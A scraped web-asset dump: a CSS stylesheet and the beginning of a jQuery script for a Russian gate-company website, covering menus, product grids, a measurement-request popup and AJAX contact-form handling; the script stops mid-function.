.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 0px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

@media(min-width: 992px) {
    .list {
        justify-content: start;
        column-gap: 2%;
    }
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.page-name_ttl {
    text-align: center;
    font-weight: 400;
    margin: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 30px;
    line-height: 1.1;
    color: inherit;
    color: #585f69;
}

.top-menu-new {
    clear: both;
    display: flex;
    align-items: center;
    /*overflow: hidden;*/
}

.top-menu-new .main-menu-nav {
    display: flex;
    justify-content: space-between;
    padding-right: 0;
    text-align: center;
}

.top-menu-new .dropdown-menu {
    top: 34px;
    left: auto;
}

.main-menu-nav2 {
    display: none;
}

.buttons-1-block {
    display: inline-block;
    width: 175px;
    height: 67px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .buttons-1-block{
        width: 120px;
    }
}

.cart-mobile{
    display: none;
}

.b-modern-head__buttons .offer-icon{
    display: none !important;
}
@media (max-width: 767px) {
    .cart-mobile{
        display: block;
    }
    .b-modern-head__buttons .offer-icon{
        display: block !important;
    }
}
body .new_custom_header .buttons-1-block .nav .search {
    height: 40px;
    font-size: 23px;
    min-width: 77px;
    background-color: transparent;
}

body .buttons-1-block .search-open {
    right: 54px;
    top: 0;
}

.b-mh-contacts.b-mh-contacts-new {
    background: none;
    vertical-align: top;
    text-align: left;
    padding-left: 27px;
}

.head_mail,
.head_phone {
    display: block;
    position: relative;
    padding: 5px 15px;
    text-decoration: none;
    color: #000;
}

.head_phone {
    padding: 0px 15px 10px;
}

.head_phone:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 2px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/call1.png');
    background-size: 100%;
}

.head_mail:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 6px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/mail1.png');
    background-size: 100%;
}

.head_mail {
    padding: 2px 0 0 24px;
}
.new_custom_header.fixed .b-modern-head__cart .head_mail{
    display: none !important;
}
@media (max-width: 767px) {
    .b-modern-head__cart .head_mail{
        display: none !important;
    }
}
.cat-section-list-menu {
    width: 100%;
}

.cat-section-list-menu li {
    position: relative;
}

.cat-section-list-menu .ul-cat-menu-main-1 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 0;
}

.ul-cat-menu-main-2,
.ul-cat-menu-main-3 {
    background: #fff;
    display: none;
}

.ul-cat-menu-main-1 li:hover .ul-cat-menu-main-2,
.ul-cat-menu-main-2 li:hover .ul-cat-menu-main-3 {
    display: block;
}

.ul-cat-menu-main img {
    margin-right: 10px;
}

body header .cat-section-list-menu ul.ul-cat-menu-main li {
    background-color: transparent;
}

@media only screen and (max-width: 766px) {
    .new_custom_header .buttons-1-block .navbar {
        display: none;
    }
    .new_custom_header .buttons-1-block .regions {
        height: 100%;
    }
}

@media (min-width: 991px) {
    body .new_custom_header .navbar-responsive-collapse div.container-mobile .main-menu-nav2 {
        display: none;
    }




}

.ul-cat-menu-main-2 {
    position: absolute;
    top: 45px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    left: 0;
    width: 200px;
    padding-left: 0px;
    background: #fff;
}

.h2_li {
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type li {
    padding: 5px 4px 5px 12px;
    width: 100%;
}

ul.ul-cat-menu-type {
    padding-left: 0px;
    margin-bottom: 15px;
}

.ul-cat-menu-main-3 {
    position: absolute;
    top: 0px;
    width: 240px;
    left: 200px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    padding-left: 0px;
}

.ul-cat-menu-main-wide {
    width: 600px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type {
    display: inline-block;
    width: 45%;
    vertical-align: top;
}

.ul-cat-menu-main-1 {
    margin-bottom: 0;
}

.ul-cat-menu-main-2 li {
    width: 100%;
    padding: 6px 10px 6px 15px;
    text-align: left;
    font-size: 15px;
}

.li-menu-items-1 a {
    text-decoration: none;
}

.li-menu-items-1 {
    display: flex;
    align-items: center;
    height: 50px;
}

.ul-cat-menu-main-2 .li-menu-items-2 a {
    width: 100%;
}

.ul-cat-menu-main-2 .li-menu-items-2 {
    border-bottom: 1px solid #e7e7e7;
}

.ul-cat-menu-main-2 .li-menu-items-2:hover,
body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li:hover {
    background: #e7e7e7;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li {
    margin-left: 0;
    padding-left: 14px;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li.h2_li:hover {
    background: transparent;
}

.ul-cat-menu-main-1 .li-menu-items-1:nth-child(5) .ul-cat-menu-main-3,
.ul-cat-menu-main-1 .li-menu-items-1:nth-child(6) .ul-cat-menu-main-3 {
    left: -240px;
}

.ul-cat-menu-type li {
    padding: 6px 3px 6px 5px;
}

.ul-cat-menu-main .li-menu-items-1 a {
    cursor: pointer;
}

.new_custom_header .navbar-collapse.navbar-responsive-collapse.collapse {
    background: #fff;
}

.li-menu-items-1:hover>a,
.li-menu-items-1 .active,
.li-menu-items-2:hover>a,
.li-menu-items-2 .active,
.ul-cat-menu-main-3 li:hover>a,
.ul-cat-menu-main-3 li.active {
    color: #FA6534;
}

.ul-cat-menu-main-obj {
    width: 650px;
    bottom: 0;
    top: auto;
    z-index: 999;
    background: #fff;
}

.ul-cat-menu-main-obj li {
    width: 45%;
    vertical-align: top;
    display: inline-block;
    margin-right: 2%;
    margin-bottom: 2px;
}

.fixed .top-menu-new {
    display: none;
}

.fixed .buttons-1-block {
    display: none;
}

.fixed .b-mh-contacts.b-mh-contacts-new {
    width: 50%;
    margin-top: 5px;
}

.fixed .head_mail,
.fixed .head_phone {
    width: 49%;
    display: inline-block;
    padding: 2px 15px;
    vertical-align: top;
}

.fixed .head_phone {
    padding-top: 4px;
}

.fixed .head_phone:before {
    top: 6px;
}

@media (max-width: 991px) {
    .top-menu-new,
    .catalog-section-list.cat-section-list-menu {
        display: none;
    }
}

@media (min-width: 991px) {
    .new_custom_header-wr {
        height: 236px;
    }
    .new_custom_header .header_call {
        background: #FA6534;
        outline: 1px solid #FA6534;
        color: #fff;
        text-decoration: none;
        text-align: center;
        display: block;
        line-height: 37px;
        position: relative;
        top: 1px;
        /* transition: all .25s ease-in-out; */
        border-right: 3px solid rgba(255, 255, 255, .5);
        border-bottom: 3px solid rgba(255, 255, 255, .5);
        border-top: 1px solid rgba(255, 255, 255, .5);
        border-left: 1px solid rgba(255, 255, 255, .5);
        box-shadow: inset 0 0 20px rgba(250, 101, 52, 0);
        outline-offset: 0px;
        text-shadow: none;
        transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
        font-size: 15px;
    }
    
    .new_custom_header .header_call:hover {
        background: #FA6534 !important;
        border-right: 2px solid rgba(255, 255, 255, 1);
        border-bottom: 2px solid rgba(255, 255, 255, 1);
        box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
        outline-color: rgba(255, 101, 52, 0);
        outline-offset: 15px;
        text-shadow: 1px 1px 2px #427388;
    }
}

.b-mh-contacts-new-mobile {
    display: none;
}

@media (max-width: 767px) {
    .b-modern-head__logo-width,
    body .new_custom_header .b-modern-head__slogan-width {
        display: none;
    }
    .b-mh-contacts-new-mobile {
        display: flex;
        justify-content: space-around;
        width: 100%;
        align-items: center;
    }
    .b-mh-contacts-new-mobile .main_logo {
        margin: 0 auto;
    }
}

@media (max-width: 570px) {
    .main_banner .banner_button {
        top: 65%;
    }
}

@media (max-width: 380px) {
    .new_custom_header .b-mh-contacts-new-mobile .site_name {
        font-size: 16px;
    }
}

@media (max-width: 370px) {
    .main_banner .banner_button {
        top: 75%;
    }
}

@media (max-width: 330px) {
    .main_banner .banner_button {
        top: 80%;
    }
    .b-mh-contacts-new-mobile .logo-mobile {
        max-width: 100px;
    }
}


/* 
.ul-cat-menu-main-2{
	position: absolute;
top: 43px;width:1160px;
left: 0;
padding-left:0px;background:#fff;
}
.ul-cat-menu-main-3{
	position: absolute;
top:  0px;width:calc(100% - 180px);
left: 180px;
padding-left:10px;
}
 

 .ul-cat-menu-main-1{margin-bottom:0px;padding-bottom: 0px;}

.ul-cat-menu-main-1 li{
	position:inherit !important;
	padding-bottom:5px;
}

.ul-cat-menu-main-2 li, .ul-cat-menu-main-3 li{
	position:relative !important;
}
.pic-sect-menu{
	position:relative;
	right:0;    bottom: 10px;
	max-width:500px;float:right;
}

.img-wr-menu{width:40%;display:block;float:right;}

.ul-cat-menu-type{
	display:inline-block;width:30%;font-size:14px;
	vertical-align:top;
}

.ul-cat-menu-main-2 .li-menu-items-2 a{
	width:180px;border:1px solid #d0d0d0;display:block;width:180px;
	padding-top:10px;padding-bottom:10px;margin-left:0;
	
}

 .li-menu-items-2  .ul-cat-menu-type li a{
	 border:none; 
	padding-top: 0px;padding-bottom:0px;
}
.ul-cat-menu-main-2 .li-menu-items-2 {
	padding-top:0;padding-bottom:0;margin-left:0;
}
*/

.hi-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100px;
}

.hi-bg .page-header {
    margin: 0 auto;
}

.zamer-button {
    text-transform: uppercase;
    background-color: #2b97df;
    border-color: #2b97df;
    padding: 13px 17px 13px 23px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    display: block;
    position: relative;
    /* text-align: center; */
    margin-top: 30px;
}

.zamer-button:hover {
    background-color: #70c6ff;
    color: #fff;
}

#overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.8;
    cursor: pointer;
    z-index: 9999;
}

.popup-zamer .modal__close {
    display: block;
    position: absolute;
    top: 12px;
    right: 18px;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.popup-zamer-title {
    line-height: 37px;
    text-align: center;
}

.popup-zamer span {
    color: #a7f93c;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 30px;
}

.popup-zamer .zamer-button {
    width: 320px;
    font-size: 16px;
    background-color: #64ab07;
    margin: 40px auto 0;
}

.popup-zamer {
    color: #fff;
    font-size: 22px;
    display: none;
    position: fixed;
    padding: 30px 37px;
    top: 50%;
    text-shadow: 1px 1px 2px black;
    left: 50%;
    margin-top: -160px;
    margin-left: -300px;
    background-color: #FFF;
    z-index: 10000;
    width: 600px;
    height: 240px;
    background: url(/bitrix/templates/vorota/img/bg-up.jpg);
    background-size: 100%;
}

.popup-zamer .row-flex {
    display: flex;
    font-size: 17px;
    justify-content: center;
}

.popup-zamer .btn {
    background: #83c502;
    font-size: 20px;
}

.popup-zamer .btn:hover {
    background: #9ae20c;
    font-size: 20px;
}

.popup-zamer .input:focus {
    outline: none;
}

.popup-zamer .input.error {
    outline: 1px solid #68901b;
}

.popup-zamer .input {
    padding: 10px;
    color: #000;
    border: none;
    margin-right: 10px;
}

.popup-zamer .rev-form {
    margin-top: 20px;
}

.success-m {
    text-align: center;
    color: #a7f93c;
}

.dop-photos-a {
    display: flex;
    justify-content: center;
}

.slider-carousel2 .slick-prev:before,
.slider-carousel2 .slick-next:before {
    color: #759741;
}

.slider-carousel2 {
    margin-left: 60px;
    margin-right: 60px;
}

.slider-carousel2 .slick-next {
    right: -20px;
}

.slider-carousel2 .slick-prev {
    left: -35px;
}

.slider-carousel2 .slick-slide {
    height: auto;
}

.slider-carousel2 img {
    border: 1px solid #ccc;
    max-width: 98%;
}

body .section-benefits-405 .benefits {
    justify-content: space-around;
    text-align: center;
}

@media (min-width: 1200px) {
    .section-benefits-404 .col-lg-3 {
        width: 33%;
    }
    body .section-benefits-405 .text {
        font-size: 17px;
        line-height: 19px;
        min-height: 77px;
    }
}

@media (max-width: 770px) {
    .dop-photos-a {
        flex-wrap: wrap;
    }
    .dop-photos-a a {
        max-width: 67%;
    }
    body .popup-zamer {
        color: #fff;
        font-size: 20px;
        padding: 20px 27px;
        top: 10%;
        text-shadow: 1px 1px 2px black;
        left: 0%;
        width: 320px;
        height: auto;
        margin-left: 0;
        margin-top: 0;
        background-size: cover;
    }
    .popup-zamer-title {
        line-height: 27px;
        text-align: center;
        margin-top: 21px;
    }
    .popup-zamer .input {
        margin-bottom: 20px;
        margin-right: 0;
    }
    .popup-zamer .row-flex {
        flex-wrap: wrap;
    }
}

.bx_filter_block {
    height: auto !important;
}

.code-filt-COLOR_HL {
    padding-left: 0 !important;
}

@media(min-width: 1021px) {
    .code-filt-COLOR_HL .bx_filter_parameters_box_container {
        display: flex;
        flex-wrap: wrap;
    }
    .code-filt-COLOR_HL .bx_filter_block {
        margin-left: 17px;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label {
        min-width: 90px;
        !important;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label .bx_filter_param_text {
        margin-left: 0;
        display: block;
        text-align: left;
    }
}

@media(max-width: 1021px) {
    .code-filt-COLOR_HL {
        padding-left: 15px !important;
    }
}

.rs-banners_title,
.rs-banners_desc {
    background: #27262694;
}

@media(max-width: 900px) {
    .gallery .item {
        margin-bottom: 15px;
        width: 49%;
    }
    .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 600px) {
    .catalog_block_new .gallery {
        justify-content: center;
    }
    .catalog_block_new .gallery .item {
        margin-bottom: 15px;
        width: 94%;
    }
    .catalog_block_new .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

.mobile-header-fixed {
    display: none;
}

@media(max-width: 600px) {
    .row.gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 1020px) {
    .back-to-top {
        visibility: visible;
        bottom: 95px;
    }
}

@media(max-width: 768px) {  

	.warning-newyear {
		font-size: 14px;
	}

    .fixed .b-modern-head {
        display: none;
    }
    header.new_custom_header {
        /*height: 244px;*/
		height: auto;
    }
    .mobile-header-fixed-wr .navbar-default .navbar-nav li a {
        background: #fff;
    }
    .info-wr.info-wr-tel img {
        max-width: 25px;
    }
    .info-wr a {
        background: #fff;
    }
    .info-wr img {
        max-width: 30px;
        margin-right: 20px;
    }
    .mobile-header-fixed-wr {
        width: 100%;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .fixed .mobile-header-fixed {
        left: 0;
        width: 100%;
        display: block;
        top: 0;
        position: fixed;
        z-index: 11111;
    }
    .mobile-header-fixed-wr .logo-mobile-wr {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .site_name {
        margin-bottom: 0px;
        font-size: 17px;
    }
    .mobile-header-fixed-wr .info-wr {
        border: none;
    }
    .fixed .navbar {
        position: fixed;
        top: 30px;
        right: 0;
        width: 90%;
        overflow-y: scroll;
        max-height: 630px;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 7px;
    }
    .mobile-header-fixed-wr .navbar-toggle {
        padding: 6px 5px;
    }
    .info-mobile {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar {
        display: block;
        width: 29px;
        height: 3px;
        border-radius: 1px;
        background: #0f75bd;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 58px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .navbar-nav li a {
        background: #fff;
    }
}

@media(max-width: 400px) {
    .fixed .navbar {
        position: fixed;
        top: 22px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .mobile-header-fixed-wr .site_name {
        font-size: 16px;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 48px;
    }
}

.row.notmain {
    min-height: auto !important;
}

@media(min-width: 1100px) {
    footer .row .col-md-3 {
        padding-left: 0px;
        padding-right: 0px;
    }
}

.nalich-wr .nalich img {
    width: 17px;
    margin-right: 5px;
    margin-top: -2px;
}

.nalich-wr {
    text-align: center;
}

.nalich img {
    width: 25px;
    margin-right: 5px;
}

.nalich {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
}

#vert_span,
#vert_span-calotk {
    right: -30px !important;
}

@media (max-width: 768px) {
    .fixed .navbar {
        top: 72px;
    }
}

#bx_1847241719_376 .ul-cat-menu-main-3 {
    left: -240px;
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

.calc-offer__item {
    min-height: 100px;
}

@media (max-width: 768px) {
    .calc-offer__item {
        min-height: 60px;
    }
}
.li-menu-items-1:hover>a, .li-menu-items-1 .active, .li-menu-items-2:hover>a, .li-menu-items-2 .active, .ul-cat-menu-main-3 li:hover>a, .ul-cat-menu-main-3 li.active {
    color: inherit;
}

#garland {
    top: 0px;
    left: 0;
    background-image: url('https://mvoc.ru/public/content/images/posts/0/256/show_html-657.png');
    height: 36px;
    width: 100%;
    overflow: hidden;
}
#nums_1 {
    padding: 100px
}
.garland_1 {
    background-position: 0 0
}
.garland_2 {
    background-position: 0 -36px
}
.garland_3 {
    background-position: 0 -72px
}
.garland_4 {
    background-position: 0 -108px
}

.list-mobile {
    display: none;
}

@media (max-width: 768px) {
    .list-mobile {
        display: block;
    }

    .list-mobile img {
        object-fit: contain;
    }

    .foto-rabot-block .list {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://reutov.vorota-group.ru/bitrix/templates/vorota/js/script.js?176121350436252
body_size: 7849
content:
jQuery(document).ready(function() {


    setTimeout(function() {
        $('body').addClass('access_on');
    }, 2500);

    $('.tabBlock table').tableHover({ colClass: 'hover' });

    $('.flex_form input[type="submit"]').on('click', function(event) {
        event.preventDefault();

        let form = $(this).closest('form'),
            result = form.find('.result');
        result.html('');

        $.ajax({
            type: "POST",
            url: '/ajax/mail.php',
            data: form.serialize(),
            success: function(data) {
                result.html('Cообщение отправлено!');
            }
        });
    });


    $('.code-filt-COLOR_HL.bx_filter_parameters_box').removeClass('active');



    $('.tabElements').on('click', 'li', function(event) {
        event.preventDefault();

        let tabblock = $(this).closest('.tabBlock');
        tabblock.find('.tabElements li').removeClass('active');
        $(this).addClass('active');
        let x = $(this).find('a').data('tab');


        let tabcontent = tabblock.find('.tabContent');
        tabcontent.children('div').removeClass('active');
        let id = tabcontent.children('div').prop('id');
        tabcontent.children('div').eq(x - 1).addClass('active');
    });







    //var timer;

    // timer = setTimeout(function() {

    //	if (!$.cookie('popup-zamer2')  ) {
    //     $('.popup-zamer').fadeIn('fast');

    //  	 $.cookie('popup-zamer2', 1, { path: '/' });
    //}

    //	}, 30000);


    // if (!$.cookie('popup-zamer2')  ) {
    //$(document).click(function() {
    //	clearTimeout(timer);
    //	  timer = setTimeout(function() {


    //		 $('.popup-zamer').fadeIn('fast');

    //		 $.cookie('popup-zamer2', 1, { path: '/' });
    //

    //		}, 30000);
    //});
    //}
    var formopen = false;
    var timer;

    timer = setTimeout(function() {

        if (!$.cookie('popup-zamer2')) {
            if (!formopen) {
                $('.popup-zamer').fadeIn('fast');
                formopen = true;
            }
            $.cookie('popup-zamer2', 1, { path: '/' });
        }

    }, 30000);


    if (!$.cookie('popup-zamer2')) {
        $(document).click(function() {
            clearTimeout(timer);
            timer = setTimeout(function() {

                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });


            }, 30000);
        });
        timer2 = setTimeout(function() {

            if (!$.cookie('popup-zamer2')) {
                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });
            }

        }, 60000);
    }


    $('.popup-zamer .modal__close').click(function() {
        $('.popup-zamer').fadeOut('fast');
    });


    $(".review-form").unbind('submit').submit(function() {
        let form = $(this);

        $.ajax({
            url: "/ajax/mail.php",
